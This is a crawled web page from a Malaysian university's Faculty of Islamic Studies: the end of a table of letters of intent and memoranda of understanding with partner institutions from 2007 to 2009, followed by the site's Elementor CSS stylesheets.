20px">242</div></th><td class="s7" dir="ltr">240</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Yayasan Dakwah Islamiah Malaysia (YADIM)</td><td class="s7" dir="ltr">24-Aug-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R242" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">243</div></th><td class="s7" dir="ltr">241</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Institut Agama Islam Negeri (IAIN) Sunan Ampel, Surabaya, Indonesia</td><td class="s7" dir="ltr">24-May-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Zakaria Stapa</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R243" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">244</div></th><td class="s7" dir="ltr">242</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Institut Agama Islam Negeri (IAIN) Sultan Amai Gorontalo, Indonesia</td><td class="s7" dir="ltr">6-May-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Amir Husin Mohd. Nor</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R244" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">245</div></th><td class="s7" dir="ltr">243</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Sana’a University, Yemen</td><td class="s7" dir="ltr">20-Apr-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Zamri Ariffin</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Yaman</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R245" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">246</div></th><td class="s7" dir="ltr">244</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Sana’a Institute for Arabic Language (SIAL), Yemen</td><td class="s7" dir="ltr">19-Apr-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Zamri Ariffin</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Yaman</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R246" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">247</div></th><td class="s7" dir="ltr">245</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and University of Science and Technology, Yemen</td><td class="s7" dir="ltr">19-Apr-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Zamri Ariffin</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Yaman</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R247" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">248</div></th><td class="s7" dir="ltr">244</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Institut Agama Islam Negeri (IAIN) Ambon, Indonesia</td><td class="s7" dir="ltr">27-Mar-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Zakaria Stapa</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R248" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">249</div></th><td class="s7" dir="ltr">245</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between FPI UKM and Institute Al-Maktoum, Abeerdeen University, United Kingdom</td><td class="s7" dir="ltr">17-Mar-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya. Dr. Mohd. Nasran Mohamad</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">United Kingdom</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R249" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">250</div></th><td class="s7" dir="ltr">246</td><td class="s7" dir="ltr">2008</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Universitas Islam Negeri (UIN) Alauddin Makassar, Indonesia</td><td class="s7" dir="ltr">15-Nov-08</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Zakaria Stapa</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R250" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">251</div></th><td class="s7" dir="ltr">247</td><td class="s7" dir="ltr">2007</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU antara UKM dan Universiti Islam Yala (UIY) Selatan Thailand</td><td class="s7" dir="ltr">26-Nov-07</td><td class="s7" dir="ltr">25-Nov-10</td><td class="s7" dir="ltr">3 tahun</td><td class="s18" dir="ltr">Prof. Zakaria Stapa</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Thailand</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R251" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">252</div></th><td class="s7" dir="ltr">248</td><td class="s7" dir="ltr">2007</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Institut Agama Islam Negeri (IAIN), Antasari, Banjarmasin, Indonesia</td><td class="s7" dir="ltr">20-Sep-07</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Zakaria Stapa</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr></tbody></table></div></div></div><script nonce="KQ_GgjzVdTQ2Xy5xGgxJCw">switchToSheet('0');</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-10252.css?ver=1768452508
body_size: 2172
content:
.elementor-kit-10252{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-112070d3:#4054B2;--e-global-color-14ccdaf4:#23A455;--e-global-color-79cc9fb4:#000;--e-global-color-44d9b505:#FFF;--e-global-color-204fa00:#000000;--e-global-color-cdcdb2e:#000000;--e-global-color-32e840a:#FFFFFF;--e-global-color-8f55ce1:#FF1D1D;--e-global-color-41d1828:#0098D8;--e-global-color-572ee37:#002DFF;--e-global-color-71e30ec:#000000;--e-global-color-69bf0a7:#FCFBFB00;--e-global-color-992b8db:#46F82D;--e-global-color-786a380:#c1007d;--e-global-color-088534e:#833ca3;--e-global-color-0588079:#FFEF00;--e-global-color-88cc001:#FF8787;--e-global-color-2132ae7:#CAEFEE;--e-global-typography-primary-font-family:"Noto Kufi Arabic";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Noto Kufi Arabic";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Kufi Arabic";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Noto Kufi Arabic";--e-global-typography-accent-font-size:1px;--e-global-typography-accent-font-weight:500;color:#383535;}.elementor-kit-10252 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10252 img{opacity:1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1120px;}.e-con{--container-max-width:1120px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-header-icons-size:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1000px;}.e-con{--container-max-width:1000px;}}@media(max-width:706px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:460px;}.e-con{--container-max-width:460px;--container-default-padding-top:1px;--container-default-padding-right:1px;--container-default-padding-bottom:1px;--container-default-padding-left:1px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-14635.css?ver=1768465841
body_size: 4058
content:
.elementor-14635 .elementor-element.elementor-element-91700ea{--display:flex;--min-height:200px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.66;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14635 .elementor-element.elementor-element-91700ea:not(.elementor-motion-effects-element-type-background), .elementor-14635 .elementor-element.elementor-element-91700ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D5F79;background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2023/10/HEADER-BG.png");background-position:center center;}.elementor-14635 .elementor-element.elementor-element-91700ea::before, .elementor-14635 .elementor-element.elementor-element-91700ea > .elementor-background-video-container::before, .elementor-14635 .elementor-element.elementor-element-91700ea > .e-con-inner > .elementor-background-video-container::before, .elementor-14635 .elementor-element.elementor-element-91700ea > .elementor-background-slideshow::before, .elementor-14635 .elementor-element.elementor-element-91700ea > .e-con-inner > .elementor-background-slideshow::before, .elementor-14635 .elementor-element.elementor-element-91700ea > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#042E4B;--background-overlay:'';}.elementor-14635 .elementor-element.elementor-element-6080ae4{width:100%;max-width:100%;text-align:center;}.elementor-14635 .elementor-element.elementor-element-6080ae4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14635 .elementor-element.elementor-element-6080ae4.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-14635 .elementor-element.elementor-element-6080ae4 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:22px;line-height:30px;color:#FFFFFF;}.elementor-14635 .elementor-element.elementor-element-b968f99:not(.elementor-motion-effects-element-type-background), .elementor-14635 .elementor-element.elementor-element-b968f99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-14635 .elementor-element.elementor-element-b968f99 > .elementor-container{max-width:1320px;min-height:400px;}.elementor-14635 .elementor-element.elementor-element-b968f99 > .elementor-background-overlay{opacity:0.18;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14635 .elementor-element.elementor-element-b968f99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 8px 0px;}.elementor-14635 .elementor-element.elementor-element-54fbc0fb{width:100%;max-width:100%;text-align:start;font-family:"Quicksand", Sans-serif;font-size:17px;color:#ffffff;}.elementor-14635 .elementor-element.elementor-element-54fbc0fb > .elementor-widget-container{margin:-6px 0px 2px 0px;padding:0% 0% 0% 0%;}@media(max-width:1024px){.elementor-14635 .elementor-element.elementor-element-b968f99{padding:170px 0px 300px 0px;}.elementor-14635 .elementor-element.elementor-element-54fbc0fb > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-14635 .elementor-element.elementor-element-54fbc0fb{text-align:center;}}@media(max-width:706px){.elementor-14635 .elementor-element.elementor-element-b968f99{padding:170px 0px 270px 0px;}.elementor-14635 .elementor-element.elementor-element-54fbc0fb > .elementor-widget-container{padding:0% 1% 0% 1%;}.elementor-14635 .elementor-element.elementor-element-54fbc0fb{text-align:center;}}@media(min-width:707px){.elementor-14635 .elementor-element.elementor-element-7d789416{width:100%;}}@media(max-width:1024px) and (min-width:707px){.elementor-14635 .elementor-element.elementor-element-7d789416{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-17799.css?ver=1768452509
body_size: 22776
content:
.elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#78CEEF;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-background-overlay{background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/songket-stripe.png");background-position:center center;background-repeat:repeat-x;background-size:contain;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-container{max-width:1350px;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D5D5D5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-069afaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-069afaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-069afaf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17799 .elementor-element.elementor-element-069afaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-069afaf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-17799 .elementor-element.elementor-element-069afaf{z-index:2;}.elementor-17799 .elementor-element.elementor-element-3ba5f0a{width:100%;max-width:100%;text-align:center;}.elementor-17799 .elementor-element.elementor-element-3ba5f0a > .elementor-widget-container{margin:-16px -16px -16px -16px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-cc7753e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-cc7753e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-cc7753e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0D0D0D;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:18px 0px 16px 0px;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated, .elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated > .elementor-background-overlay, .elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-a201da6{width:var( --container-widget-width, 100.175% );max-width:100.175%;--container-widget-width:100.175%;--container-widget-flex-grow:0;text-align:center;}.elementor-17799 .elementor-element.elementor-element-a201da6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-a201da6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-a201da6 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:700;font-style:normal;color:#133A77;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-e482ea8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-e482ea8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-e482ea8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0D0D0D;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:18px 0px 16px 0px;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated, .elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated > .elementor-background-overlay, .elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-56b4616{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-17799 .elementor-element.elementor-element-56b4616 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-56b4616.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-56b4616 .elementor-heading-title{font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:700;font-style:italic;color:#133A77;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-ede2805.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-ede2805.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-ede2805.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0D0D0D;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:18px 0px 16px 0px;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated, .elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated > .elementor-background-overlay, .elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-a187e60{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;text-align:center;}.elementor-17799 .elementor-element.elementor-element-a187e60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-a187e60.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-a187e60 .elementor-heading-title{font-family:"Droid Arabic Kufi", Sans-serif;font-size:18px;font-weight:700;color:#244C92;}.elementor-17799 .elementor-element.elementor-element-8c97660:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-8c97660 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8ABEE7;}.elementor-17799 .elementor-element.elementor-element-8c97660{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17799 .elementor-element.elementor-element-8c97660 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-2be7d03:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#78CEEF;}.elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-background-overlay{background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/songket-stripe.png");background-position:center center;background-repeat:repeat-x;background-size:contain;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-container{max-width:1140px;min-height:62px;}.elementor-17799 .elementor-element.elementor-element-2be7d03{border-style:solid;border-width:1px 0px 1px 0px;border-color:#1164E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-17799 .elementor-element.elementor-element-0b29c91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-0b29c91{z-index:1;}.elementor-17799 .elementor-element.elementor-element-50081ed{z-index:5;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle{margin:0 auto;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:16px;text-decoration:none;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:7px;padding-bottom:7px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F4FF77;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-underline .elementor-item:after,
					 .elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-overline .elementor-item:before,
					 .elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-double-line .elementor-item:before,
					 .elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a, .elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle{color:#023484;fill:#023484;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown{background-color:#9DD5F8;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F4F4F4;border-radius:0px 8px 8px 8px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:hover,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:focus,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle:hover,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle:focus{color:#B3E0FF;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:hover,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:focus,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.highlighted{background-color:#174872;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown .elementor-item, .elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:16px;text-decoration:none;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:8px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:7px;padding-bottom:7px;}.elementor-17799 .elementor-element.elementor-element-499aaca{--display:flex;--overlay-opacity:0.15;}.elementor-17799 .elementor-element.elementor-element-499aaca:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#206E9E;}.elementor-17799 .elementor-element.elementor-element-499aaca::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-background-video-container::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .e-con-inner > .elementor-background-video-container::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-background-slideshow::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .e-con-inner > .elementor-background-slideshow::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2025/02/13.02.2025_10.37.40_REC.png");--background-overlay:'';background-size:19% auto;}.elementor-17799 .elementor-element.elementor-element-499aaca.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-ddeba65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-menu-toggle{margin:0 auto;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu .elementor-item{font-family:"Noto Kufi Arabic", 